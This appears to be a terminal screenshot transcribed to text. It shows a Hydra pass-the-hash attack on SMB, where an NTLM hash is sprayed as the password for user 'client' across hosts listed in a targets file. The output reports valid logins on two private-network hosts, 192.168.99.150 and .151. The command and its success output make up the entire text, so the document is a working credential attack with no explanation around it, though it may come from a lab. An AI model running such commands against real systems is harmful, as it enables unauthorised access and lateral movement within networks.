 root@hackherway:~# hydra -l client -p
aad3b435b51404eeaad3b435b51404ee:12ae851bc310750f4ce00e3c7ef9b658 -M "/root/targets.txt" -m
"LocalHash" smb
Hydra v8.4-dev (c) 2016 by van Hauser/THC - Please do not use in military or secret service
organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2025-08-12 22:19:08
[INFO] Reduced number of tasks to 1 (smb does not like parallel connections)
[WARNING] Restorefile (you have 10 seconds to abort...) from a previous session found, to
prevent overwriting, ./hydra.restore
[DATA] max 1 task per 2 servers, overall 2 tasks, 1 login try (l:1/p:1), ~1 try per task
[DATA] attacking service smb on port 445
[DATA] with additional data LocalHash
[445][smb] host: 192.168.99.150 login: client password:
aad3b435b51404eeaad3b435b51404ee:12ae851bc310750f4ce00e3c7ef9b658
[445][smb] host: 192.168.99.151 login: client password:
aad3b435b51404eeaad3b435b51404ee:12ae851bc310750f4ce00e3c7ef9b658
2 of 2 targets successfully completed, 2 valid passwords found
Hydra (http://www.thc.org/thc-hydra) finished at 2025-08-12 22:19:27